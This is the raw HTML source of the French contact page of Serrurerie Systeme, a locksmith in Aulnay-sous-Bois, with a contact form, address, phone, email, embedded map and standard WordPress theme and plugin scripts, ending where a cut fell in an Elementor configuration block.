				<div class="elementor-element elementor-element-191a47f hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="191a47f" data-element_type="widget" data-settings="{&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:13,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:29,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-191a47f" class="hfe-nav-menu"><li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="http://serrureriesysteme.fr/" class = "hfe-menu-item">Accueil</a></li>
<li id="menu-item-4133" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://serrureriesysteme.fr/services-2/" class = "hfe-menu-item">Nos services</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://serrureriesysteme.fr/nos-realisations/" class = "hfe-menu-item">Nos réalisations</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-22 current_page_item parent hfe-creative-menu"><a href="http://serrureriesysteme.fr/contact/" class = "hfe-menu-item">Contact</a></li>
<li id="menu-item-4282" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://serrureriesysteme.fr/devis/" class = "hfe-menu-item">Demander un devis</a></li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-page-article wpex-clr">
<div class="single-page-content single-content entry wpex-clr"><div class="wpb-content-wrapper"><div id="contact-page" class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_custom_1443988960470"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-center vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-have-style-inner vc_icon_element-size-lg vc_icon_element-style-rounded-outline vc_icon_element-outline vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon far fa-envelope-open" style="color:#0098dd !important"></span></div></div>
	<div style="color:#333333;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element" >
		<div class="wpb_wrapper">
			<p>UN SERVICE À LA CLIENTÈLE HORS PAIR :<br />
C&rsquo;EST ÇA SERRURERIE SYSTEME !</p>

		</div>
	</div>
<div class="vcex-module vcex-divider vcex-divider-solid wpex-my-20 vcex-divider-center wpex-mx-auto wpex-max-w-100 wpex-block wpex-h-0 wpex-border-b wpex-border-solid wpex-border-main" style="width:120px;border-bottom-width:2px;border-color:#0098dd;"></div><div class="vcex-spacing wpex-w-100 wpex-clear"></div>
	<div style="color:#333333;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Serrurerie Systeme s&rsquo;engage à vous fournir un service professionnel, rapide et fiable.<br />
Si vous ne trouvez pas l’information que vous cherchez dans notre site Web, notre service à la clientèle se fera un plaisir de vous répondre.</p>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear" style="height:50px;"></div><style> style="font-size:14px;"</style><div class="vcex-form-shortcode vcex-module wpex-form wpex-m-auto wpex-max-w-100" style="font-size:14px;">
<div class="wpcf7 no-js" id="wpcf7-f469-p22-o1" lang="fr-FR" dir="ltr" data-wpcf7-id="469">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact/#wpcf7-f469-p22-o1" method="post" class="wpcf7-form init" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="469" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="fr_FR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f469-p22-o1" /><input type="hidden" name="_wpcf7_container_post" value="22" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="contact-row">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nom et Prénom" value="" type="text" name="your-name" /></span><span class="wpcf7-form-control-wrap" data-name="CodePostalVille"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Code postal/ Ville" value="" type="text" name="CodePostalVille" /></span>
	</p>
</div>
<div class="contact-row">
	<p><span class="wpcf7-form-control-wrap" data-name="tel"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Téléphone" value="" type="tel" name="tel" /></span><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Votre e-mail" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div class="contact-row">
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Votre message" name="your-message"></textarea></span>
	</p>
</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Envoyer" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1443988960470"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-center vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-have-style-inner vc_icon_element-size-lg vc_icon_element-style-rounded-outline vc_icon_element-outline vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon fas fa-home" style="color:#0098dd !important"></span></div></div>
	<div style="color:#333333;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element" >
		<div class="wpb_wrapper">
			<p>VISITEZ-NOUS</p>

		</div>
	</div>
<div class="vcex-module vcex-divider vcex-divider-solid wpex-my-20 vcex-divider-center wpex-mx-auto wpex-max-w-100 wpex-block wpex-h-0 wpex-border-b wpex-border-solid wpex-border-main" style="width:120px;border-bottom-width:2px;border-color:#0098dd;"></div>
	<div style="text-align:center;" class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="https://goo.gl/maps/u67r6wpYCGv" target="_blank" rel="noopener">3 All De Conde 93600 Aulnay-sous-Bois</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-center vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-have-style-inner vc_icon_element-size-lg vc_icon_element-style-rounded-outline vc_icon_element-outline vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon fas fa-phone" style="color:#0098dd !important"></span></div></div>
	<div style="color:#333333;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element" >
		<div class="wpb_wrapper">
			<p>APPELEZ-NOUS</p>

		</div>
	</div>
<div class="vcex-module vcex-divider vcex-divider-solid wpex-my-20 vcex-divider-center wpex-mx-auto wpex-max-w-100 wpex-block wpex-h-0 wpex-border-b wpex-border-solid wpex-border-main" style="width:120px;border-bottom-width:2px;border-color:#0098dd;"></div>
	<div style="text-align:center;" class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="tel:06 63 83 45 84">06 63 83 45 84</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-center vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-have-style-inner vc_icon_element-size-lg vc_icon_element-style-rounded-outline vc_icon_element-outline vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon far fa-envelope-open" style="color:#0098dd !important"></span></div></div>
	<div style="color:#333333;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element" >
		<div class="wpb_wrapper">
			<p>CONTACTEZ-NOUS</p>

		</div>
	</div>
<div class="vcex-module vcex-divider vcex-divider-solid wpex-my-20 vcex-divider-center wpex-mx-auto wpex-max-w-100 wpex-block wpex-h-0 wpex-border-b wpex-border-solid wpex-border-main" style="width:120px;border-bottom-width:2px;border-color:#0098dd;"></div>
	<div style="text-align:center;" class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="mailto:serrurerie.systeme@live.fr">serrurerie.systeme@live.fr</a></p>

		</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-0px wpex-has-shape-divider-top wpex-vc-full-width-row"><div class="wpex-shape-divider wpex-shape-divider-triangle wpex-shape-divider-top wpex-shape-divider-rotate"><svg class="wpex-shape-divider-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"><path class="wpex-shape-divider-path" fill="#fff" d="M500.2,94.7L0,0v100h1000V0L500.2,94.7z"/></svg></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gmaps_widget wpb_content_element" id="contact-location"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d6235.839959690842!2d2.4918072458028284!3d48.91829320693811!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47e61371f567011d%3A0xa3527713fdac166a!2s3%20All.%20de%20Cond%C3%A9%2C%2093600%20Aulnay-sous-Bois%2C%20France!5e0!3m2!1sen!2sma!4v1635855153059!5m2!1sen!2sma" width="600" height="600" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></div></div></div></div></div></div>
</div></div>


<header class="single-page-header">
	<h1 class="single-page-title entry-title wpex-text-3xl wpex-mb-20">Contact</h1>
</header>
</article>

				
			</div>

			
		</div>

		
	</div>


			
		</main>

		
		


	
	    <footer id="footer" class="site-footer wpex-surface-dark wpex-print-hidden">

	        
	        <div id="footer-inner" class="site-footer-inner container wpex-pt-40 wpex-clr">
<div id="footer-widgets" class="wpex-row wpex-clr">

	
	
		<div class="footer-box span_1_of_3 col col-1"><div id="custom_html-3" class="widget_text footer-widget widget wpex-pb-40 wpex-clr widget_custom_html"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>SERRURERIE SYSTEME</div><div class="textwidget custom-html-widget">						<ul class="about-widget">
							<li>
						Adresse :<a href="mailto:serrurerie.systeme@live.fr"><p class="address">serrurerie.systeme@live.fr</p></a></li>
							<li>
<a href="mailto:contact@serrureriesysteme.fr"><p class="address">contact@serrureriesysteme.fr</p></a></li>
							Téléphone :
							
<p class="phone-number">06 63 83 45 84</p>
						</ul></div></div></div>

	
	
		<div class="footer-box span_1_of_3 col col-2"><div id="custom_html-4" class="widget_text footer-widget widget wpex-pb-40 wpex-clr widget_custom_html"><div class='widget-title wpex-heading wpex-text-md wpex-mb-20'>Pages</div><div class="textwidget custom-html-widget"><ul class="link-list">
							<li><a href="#">Accueil</a></li>
							<li><a href="#">Prestation</a></li>
							<li><a href="#">Réalisations</a></li>
							<li><a href="#">Contact</a></li>
						</ul></div></div></div>

	
	
		<div class="footer-box span_1_of_3 col col-3"><div id="custom_html-5" class="widget_text footer-widget widget wpex-pb-40 wpex-clr widget_custom_html"><div class="textwidget custom-html-widget"><div class="contact-widget">
						<ul class="link-list">
							<li><a href="#">Mentions légales</a></li>
							<li><a href="#">Gerer mes cookies</a></li>
							<li><a href="#">Nous suivres</a></li>
						</ul>
						<div class="social">
							<a href="#" class="fa fa-facebook"></a>
						
							<a href="#" class="fa fa-twitter"></a>
						</div><!-- /.social -->
					</div></div></div></div>

	
	
	
	
	
</div>
</div>

	        
	    </footer>

	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center wpex-print-hidden">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-clr">
<div id="copyright" class="wpex-last-mb-0">Copyright <a href="#">Serrurerie Système</a> 2026 - Tout les droits sont réservés</div>

<nav id="footer-bottom-menu" class="wpex-mt-10" aria-label="Footer menu"></nav>
</div></div>

		
	</div>



	</div>

	
	
</div>




<div id="mobile-menu-search" class="wpex-hidden">
		<form method="get" action="http://serrureriesysteme.fr/" class="mobile-menu-searchform">
		<label class="wpex-text-current">
			<span class="screen-reader-text">Rechercher</span>
			<input type="search" name="s" autocomplete="off" placeholder="Rechercher">
								</label>
		<button type="submit" class="searchform-submit theme-button"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Envoyer</span></button>
	</form>
</div>

<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div>
</div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/total-child-theme/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>			<script data-category="functional">
											</script>
			<script id="wpex-page-animations-js-extra">
var wpex_page_animations_params = {"inDuration":"600","outDuration":"400","inClass":"fade-in-up","linkElement":"a:not([target=\"_blank\"]):not([href^=\"#\"]):not([href*=\"javascript\"]):not([href*=\".jpg\"]):not([href*=\".jpeg\"]):not([href*=\".gif\"]):not([href*=\".png\"]):not([href*=\".mov\"]):not([href*=\".swf\"]):not([href*=\".mp4\"]):not([href*=\".flv\"]):not([href*=\".avi\"]):not([href*=\".mp3\"]):not([href^=\"mailto:\"]):not([href*=\"?\"]):not([href*=\"#localscroll\"]):not([aria-controls]):not([data-ls_linkto]):not([role=\"button\"]):not([data-vcex-type]):not(.wpex-lightbox):not(.local-scroll-link):not(.local-scroll):not(.local-scroll a):not(.sidr-class-local-scroll a):not(.exclude-from-page-animation):not(.wcmenucart):not(.about_paypal):not(.wpex-lightbox-gallery):not(.wpb_single_image.wpex-lightbox a.vc_single_image-wrapper):not(.wpex-dropdown-menu--onclick .menu-item-has-children \u003E a):not(#sidebar .widget_nav_menu .menu-item-has-children \u003E a):not(li.sidr-class-menu-item-has-children \u003E a):not(.full-screen-overlay-nav-menu .menu-item-has-children \u003E a)"};
//# sourceURL=wpex-page-animations-js-extra
</script>
<script src="http://serrureriesysteme.fr/wp-content/themes/Total/assets/js/frontend/page-animations.min.js?ver=5.19" id="wpex-page-animations-js"></script>
<script src="http://serrureriesysteme.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://serrureriesysteme.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="http://serrureriesysteme.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/serrureriesysteme.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="http://serrureriesysteme.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="//serrureriesysteme.fr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script src="//serrureriesysteme.fr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"","stickyHeaderBreakPoint":"960","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"70","selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"\u003Cspan class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"\u003E\u003C/span\u003E"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="http://serrureriesysteme.fr/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=5.19" id="wpex-core-js"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"source":"#site-navigation, #mobile-menu-search","side":"left","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"};
//# sourceURL=wpex-mobile-menu-sidr-js-extra
</script>
<script src="http://serrureriesysteme.fr/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=5.19" id="wpex-mobile-menu-sidr-js"></script>
<script src="http://serrureriesysteme.fr/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.41" id="hfe-frontend-js-js"></script>
<script src="http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.0" id="elementor-webpack-runtime-js"></script>
<script src="http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.0" id="elementor-frontend-modules-js"></script>
<script src="http://serrureriesysteme.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode 